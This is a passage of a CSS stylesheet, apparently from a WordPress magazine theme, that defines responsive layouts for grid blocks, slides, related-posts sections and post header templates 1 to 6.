  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
    padding-top: 93.9%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 {
  /* desktop only */
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
  /* desktop only */
  /* responsive landscape + portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container {
    width: auto;
    max-width: 90%;
  }
}
.td-big-grid-slide {
  margin-bottom: 0;
  height: 534px !important;
  overflow: hidden;
  /* responsive portrait phone */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td-big-grid-slide {
    height: 451px !important;
    margin-bottom: 48px !important;
    margin-left: auto;
    margin-right: auto;
  }
  .td-big-grid-slide .td-big-grid-scroll {
    overflow: visible !important;
    white-space: normal;
  }
  .td-big-grid-slide .td_module_mx10,
  .td-big-grid-slide .td_module_mx9 {
    display: block !important;
    width: 100% !important;
  }
  .td-big-grid-slide .td_module_mx9 .td-module-thumb {
    max-height: 200px;
  }
  .td-big-grid-slide .td-big-grid-post-1 {
    margin-bottom: 3px !important;
  }
  .td-big-grid-slide .td-big-grid-post-2 {
    width: 50% !important;
    display: inline-block !important;
    margin-left: 0 !important;
  }
  .td-big-grid-slide .td-big-grid-post-2 .entry-thumb {
    min-height: 100%;
    min-width: 100%;
  }
  .td-big-grid-slide .td-big-grid-post-3 {
    width: 50% !important;
    display: inline-block !important;
  }
  .td-big-grid-slide .td-big-grid-post-3 .entry-thumb {
    min-height: 100%;
    min-width: 100%;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-big-grid-slide {
    height: 474px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-slide {
    height: 384px !important;
  }
}
.td-big-grid-slide .td-icon-left,
.td-big-grid-slide .td-icon-right {
  z-index: 1;
  padding: 20px;
  position: absolute;
  display: block;
  height: 80px;
  margin-top: -65px;
  top: 50%;
  font-size: 40px;
  color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-slide .td-icon-left,
  .td-big-grid-slide .td-icon-right {
    display: none;
  }
}
.td-big-grid-slide .td-icon-left {
  left: 0;
}
.td-big-grid-slide .td-icon-right {
  right: 0;
}
.td-big-grid-slide:hover .td-icon-left,
.td-big-grid-slide:hover .td-icon-right {
  opacity: 0.6;
}
.td-big-grid-slide .td_block_wrap {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1140px) {
  .td-big-grid-slide .td_block_wrap {
    width: 1068px !important;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-big-grid-slide .td_block_wrap {
    width: 980px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-slide .td_block_wrap {
    width: 740px !important;
  }
}
@media (max-width: 767px) {
  .td-big-grid-slide .td_block_wrap {
    margin: 0 !important;
    padding: 0 !important;
    overflow: hidden;
  }
}
/*  ----------------------------------------------------------------------------
    Related / similar articles
*/
/* related_posts_row */
.td-related-row {
  margin-right: -21px;
  *zoom: 1;
  /* responsive 500px phone */
}
.td-related-row:before,
.td-related-row:after {
  display: table;
  content: '';
}
.td-related-row:after {
  clear: both;
}
.td-related-row [class*="td-related-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-related-row [class*="td-related-span"] {
    padding-right: 20px;
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-related-row [class*="td-related-span"] {
    padding-right: 14px;
    padding-left: 14px;
  }
}
@media (max-width: 767px) {
  .td-related-row [class*="td-related-span"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
}
.td-related-row .td-related-span4 {
  width: 33.33333333%;
  padding-left: 0;
  padding-right: 21px;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .td-related-row .td-related-span4 {
    padding-right: 10px;
  }
}
@media (max-width: 500px) {
  .td-related-row {
    margin-right: -10px;
  }
  .td-related-row .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
.td-related-full-width .td-related-row {
  margin-right: -22px;
  /* responsive portrait phone */
}
.td-related-full-width .td-related-row .td-related-span4 {
  width: 20%;
  padding-right: 22px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-related-full-width .td-related-row .td-related-span4 {
    width: 100%;
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .td-related-full-width .td-related-row {
    margin-right: 0;
  }
  .td-related-full-width .td-related-row .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
.td_block_related_posts {
  position: relative;
  /* responsive portrait phone */
}
.td_block_related_posts .td-module-thumb {
  margin-bottom: 7px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-module-thumb {
    margin-bottom: 0;
  }
}
.td_block_related_posts .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-video-play-ico {
    width: 25px;
    height: 25px;
    font-size: 25px;
  }
}
.td_block_related_posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin-top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
@media (max-width: 767px) {
  .td_block_related_posts .td-related-span4 {
    width: 100%;
  }
  .td_block_related_posts .td-module-image {
    position: absolute;
    width: 100px;
  }
  .td_block_related_posts .item-details {
    padding-left: 110px;
    min-height: 70px;
    margin-bottom: 26px;
  }
}
.td_block_related_posts .td-next-prev-wrap {
  margin-top: 0;
}
.td_block_template_1 .td-related-title {
  border-bottom: 2px solid #4db2ec;
}
.td_block_template_1 .td-related-title a {
  line-height: 1;
  padding: 9px 12px 5px 12px;
  /* responsive 320px phone */
}
@media (max-width: 319px) {
  .td_block_template_1 .td-related-title a {
    width: 100%;
    font-size: 12px !important;
  }
}
.td_block_template_1 .td-related-title .td-cur-simple-item {
  background-color: #4db2ec;
  color: #fff;
}
.td_block_template_1 .td-related-title .td-cur-simple-item:hover {
  color: #fff;
}
.td-related-title {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 27px;
}
.td-related-title > .td-related-left,
.td-related-title > .td-related-right {
  display: inline-block;
  white-space: nowrap;
  /* responsive 320px phone */
}
@media (max-width: 320px) {
  .td-related-title > .td-related-left,
  .td-related-title > .td-related-right {
    font-size: 13px !important;
  }
}
.td-related-title > .td-related-right {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-related-title > .td-related-right {
    margin-right: 0 !important;
  }
}
@-moz-document url-prefix() {
  .td_block_template_1 .td-related-title > .td-related-left,
  .td_block_template_1 .td-related-title > .td-related-right {
    padding: 8px 12px 6px 12px;
  }
}
.td_mod_related_posts:hover h3 > a {
  color: #4db2ec;
}
/*  ----------------------------------
    Parallax header
*/
.td-parallax-header {
  margin-bottom: 60px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-parallax-header {
    margin-bottom: 36px;
  }
}
@media (max-width: 767px) {
  .td-parallax-header {
    margin-bottom: 25px;
  }
}
/*  ----------------------------------------------------------------------------
    Template 1
*/
.td-post-template-1 {
  /* Video */
}
.td-post-template-1 .td-post-header .entry-title {
  font-size: 38px;
  line-height: 44px;
}
@media (max-width: 1018px) {
  .td-post-template-1 .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-1 .td-featured-image-rec {
  float: left;
  width: 300px;
  margin-right: 21px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .td-featured-image-rec {
    width: auto;
    margin-right: 15px;
  }
}
@media (max-width: 500px) {
  .td-post-template-1 .td-featured-image-rec {
    width: 100%;
    margin-right: 0;
  }
}
.td-post-template-1 .td-featured-image-rec img,
.td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
  margin-bottom: 21px;
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
    width: 250px;
    margin-right: 17px;
  }
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
  float: left;
  width: 60%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
    float: none;
    width: 100%;
  }
}
.td-post-template-1 .td-post-title .td-post-comments {
  margin-left: 22px;
}
.td-post-template-1 .td-post-title .td-post-views {
  margin-right: 0;
}
.td-post-template-1 .wpb_video_wrapper .twitter-video {
  min-width: 300px !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-1 .wpb_video_wrapper .twitter-video {
    min-width: 200px !important;
  }
}
/* Video */
.wpb_video_wrapper {
  margin-bottom: 26px;
}
.wpb_video_wrapper .fb-video {
  margin-bottom: 0;
}
.wpb_video_wrapper iframe {
  display: block;
}
.wpb_video_wrapper .twitter-video {
  max-width: none !important;
}
/*  ----------------------------------------------------------------------------
    Template 2
*/
.td-post-template-2 .td-post-content {
  margin-top: 0;
}
.td-post-template-2 .td-post-header .entry-title {
  font-size: 44px;
  line-height: 54px;
  margin-bottom: 5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-2 .td-post-header .entry-title {
    margin-bottom: 9px;
  }
}
@media (max-width: 1018px) {
  .td-post-template-2 .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-2 .td-post-title .td-category {
  margin-bottom: 5px;
}
.td-post-template-2 .td-post-title .td-post-date {
  margin-right: 22px;
}
.td-post-template-2 .td-post-title .td-post-comments,
.td-post-template-2 .td-post-title .td-post-views {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.td-post-template-2 .td-post-featured-image img {
  width: auto;
}
.td-post-template-2 .td-post-sub-title {
  font-size: 19px;
  line-height: 25px;
  margin: 12px 0 20px;
}
@media (max-width: 767px) {
  .td-post-template-2 .td-post-sub-title {
    margin: 0 0 16px;
  }
}
/*  ----------------------------------------------------------------------------
    Template 3
*/
.td-post-template-3 {
  /* align center top sharing on full width */
}
.td-post-template-3 .td-post-featured-image img {
  margin-bottom: 0;
}
.td-post-template-3 .td-crumb-container {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  min-height: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-3 .td-crumb-container {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td-post-template-3 .td-crumb-container .entry-crumbs {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (max-width: 1018px) {
  .td-post-template-3 .td-crumb-container .entry-crumbs {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.td-post-template-3 .td-post-header-holder {
  position: relative;
  min-height: 300px;
  background-color: #444;
  margin-bottom: 36px;
  overflow: hidden;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .td-post-template-3 .td-post-header-holder {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-header-holder {
    margin-bottom: 21px;
    min-height: 200px;
  }
}
.td-post-template-3 .td-post-header-holder .wp-caption-text {
  display: none;
}
.td-post-template-3 .td-post-featured-image img {
  margin-bottom: 0;
}
.td-post-template-3 .td-post-title {
  position: absolute;
  bottom: 0;
  padding: 0 30px 9px 30px;
  width: 80%;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .td-post-template-3 .td-post-title {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-title {
    padding: 0 14px 0;
  }
}
.td-post-template-3 .td-post-title .td-category {
  margin-bottom: 5px;
}
.td-post-template-3 .td-post-title .td-post-comments,
.td-post-template-3 .td-post-title .td-post-views {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin-left: 22px;
  margin-right: 0;
}
.td-post-template-3 .td-post-title .td-post-author-name,
.td-post-template-3 .td-post-title .td-post-author-name a,
.td-post-template-3 .td-post-title .td-post-date,
.td-post-template-3 .td-post-title .td-post-comments a,
.td-post-template-3 .td-post-title .td-post-views {
  color: #fff;
}
.td-post-template-3 .td-post-title .wp-caption-text {
  color: #fff;
  position: absolute;
  bottom: 27px;
  right: 21px;
  margin-bottom: 0;
  height: 17px;
  max-width: 40%;
  overflow: hidden;
  text-align: right;
}
.td-post-template-3 .td-post-header .entry-title {
  font-size: 44px;
  line-height: 54px;
  font-weight: 500;
  margin-bottom: 14px;
  color: #fff;
}
.td-post-template-3 .td-post-header header .entry-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-3 .td-post-header header .entry-title {
    font-size: 36px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-header header .entry-title {
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 10px;
  }
}
.td-post-template-3 .td-post-header.td-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-header.td-container {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-post-template-3 .td-post-sub-title {
  color: #ddd;
  margin-bottom: 25px;
  font-size: 19px;
  line-height: 25px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-3 .td-post-sub-title {
    margin-bottom: 16px;
    font-size: 16px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-sub-title {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 18px;
    color: #fff;
  }
}
.td-post-template-3 .td-post-content {
  margin-top: 0;
}
.td-post-template-3 .td-image-gradient:before {
  z-index: 1;
}
.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing {
  text-align: center;
}
.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic {
  left: 19px;
}
.td-boxed-layout .td-post-template-3 .td-post-title {
  padding: 0 48px 25px;
}
@media (max-width: 1140px) {
  .td-boxed-layout .td-post-template-3 .td-post-title {
    padding: 0 21px 9px;
  }
}
.td-boxed-layout .td-post-template-3 .td-post-header-holder {
  width: 1164px;
  left: -48px;
}
@media (max-width: 1140px) {
  .td-boxed-layout .td-post-template-3 .td-post-header-holder {
    width: 100%;
    left: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Template 4
*/
.td-post-template-4 {
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .td-post-template-4 .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-4 .td-crumb-container {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  min-height: 0;
}
.td-post-template-4 .td-crumb-container .entry-crumbs {
  margin-bottom: 0;
  padding-top: 15px;
}
@media (max-width: 1018px) {
  .td-post-template-4 .td-crumb-container .entry-crumbs {
    margin-bottom: -24px;
    padding-top: 10px;
  }
}
@media (max-width: 767px) {
  .td-post-template-4 .td-crumb-container .entry-crumbs {
    padding-bottom: 30px;
  }
}
.td-post-template-4 .td-post-header-holder {
  position: relative;
  min-height: 240px;
  margin-bottom: 48px;
  padding-top: 13px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-4 .td-post-header-holder {
    margin-bottom: 30px;
    padding-top: 30px;
  }
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-header-holder {
    padding-top: 0;
    margin-bottom: 0;
    background-color: transparent;
    min-height: 0;
  }
}
.td-post-template-4 .td-post-header-holder .wp-caption-text {
  display: none;
}
.td-post-template-4 .td-post-featured-image {
  background-color: #444;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-featured-image {
    margin-bottom: 13px;
  }
}
.td-post-template-4 .td-post-featured-image .entry-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-featured-image .entry-thumb {
    margin-bottom: 0;
  }
}
.td-post-template-4 .td-post-title {
  width: 720px;
  position: absolute;
  bottom: 0;
  padding: 21px 21px 0 0;
  background-color: #fff;
  z-index: 1;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-post-template-4 .td-post-title {
    width: 664px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-4 .td-post-title {
    width: 498px;
  }
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-title {
    width: 100%;
    padding: 0;
    position: relative;
  }
}
.td-post-template-4 .td-post-title h1.entry-title {
  margin-bottom: 14px;
}
@media (max-width: 1018px) {
  .td-post-template-4 .td-post-title h1.entry-title {
    margin-bottom: 9px;
  }
}
.td-post-template-4 .td-post-title .td-category {
  margin-bottom: 7px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-title .td-category {
    margin-bottom: 0;
  }
}
.td-post-template-4 .td-post-title .td-module-meta-info {
  margin-bottom: 0;
  position: relative;
  bottom: -4px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-title .td-module-meta-info {
    bottom: 0;
  }
}
.td-post-template-4 .td-post-title .wp-caption-text {
  color: #fff;
  position: absolute;
  bottom: 17px;
  right: 21px;
  margin-bottom: 0;
  max-width: 300px;
  text-align: right;
}
.td-post-template-4 .td-post-title .td-post-views {
  margin-right: 0;
}
.td-post-template-4 .td-post-title .td-post-comments {
  margin-left: 22px;
}
.td-post-template-4 .td-post-sub-title {
  margin-bottom: 18px;
}
.td-post-template-4 .td-post-content {
  margin-top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-content {
    margin-top: 16px;
  }
}
.td-post-template-4 .td-image-gradient:before {
  height: 57%;
}
@media (max-width: 767px) {
  .td-post-template-4 .td-image-gradient:before {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Template 5
*/
@media (max-width: 1018px) {
  .td-post-template-5 .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-5 .td-post-title .td-post-comments {
  margin-left: 22px;
}
.td-post-template-5 .td-post-title .td-post-views {
  margin-right: 0;
}
.td-post-template-5 .td-crumb-container {
  margin-bottom: 9px;
}
/*  ----------------------------------------------------------------------------
    Template 6
*/
.td-post-template-6 {
  /* responsive portrait phone */
}
.td-post-template-6 .td-post-header {
  height: 700px;
  position: relative;
  width: 1128px;
  /* responsive portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-post-template-6 .td-post-header {
    width: 1040px;
    height: 600px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-6 .td-post-header {
    width: 740px;
    height: 500px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-header {
    width: 100%;
    height: auto;
    padding: 0;
  }
}
.td-post-template-6 .td-post-header-holder {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 100%;
  background-color: #fff;
  padding: 21px 30px 0 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-6 .td-post-header-holder {
    padding: 21px 21px 0;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-header-holder {
    padding: 10px 10px 0 10px;
    position: relative;
  }
}
.td-post-template-6 .entry-crumbs {
  margin-bottom: 9px;
}
.td-post-template-6 .td-post-header .entry-title {
  font-size: 44px;
  line-height: 54px;
  margin-bottom: 11px;
}
.td-post-template-6 .td-post-header header .entry-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-post-template-6 .td-post-header header .entry-title {
    font-size: 36px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
    margin-bottom: 9px;
  }
}
.td-post-template-6 .td-post-title .td-category {
  margin-bottom: 5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-title .td-category {
    margin-bottom: 0;
  }
}
.td-post-template-6 .td-post-title .td-post-date {
  margin-right: 22px;
}
.td-post-template-6 .td-post-title .td-post-comments,
.td-post-template-6 .td-post-title .td-post-views {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.td-post-template-6 .td-post-title .td-module-meta-info {
  margin-bottom: 0;
}
.td-post-template-6 .td-main-content,
.td-post-template-6 .td-main-sidebar {
  margin-top: 48px;
}
@media (max-width: 767px) {
  .td-post-template-6 .td-main-content {
    margin-top: 0;
  }
  .td-post-template-6 .td-main-sidebar {
    margin-top: 28px;
  }
}
.td-post-template-6 .td-post-content {
  margin-top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-content {
    margin-top: 16px;
  }
}
.td-post-template-6 .td-post-sub-title {
  font-size: 19px;
  line-height: 25px;
  margin: 9px 0 18px;
}
.td-post-template-6 #td-full-screen-header-image {
  position: absolute;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 #td-full-screen-header-image {
    position: relative;
    height: 240px;
  }
}
.td-image-gradient-style6:after {
  top: 0;
  left: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(25%, rgba(0, 0, 0, 0)), color-stop(75%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#4d000000', GradientType=0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-image-gradient-style6:after {
    display: none;
  }
}
.td-full-screen-header-image-wrap {
  position: relative;
  overflow: hidden;
}
#td-full-screen-header-image {
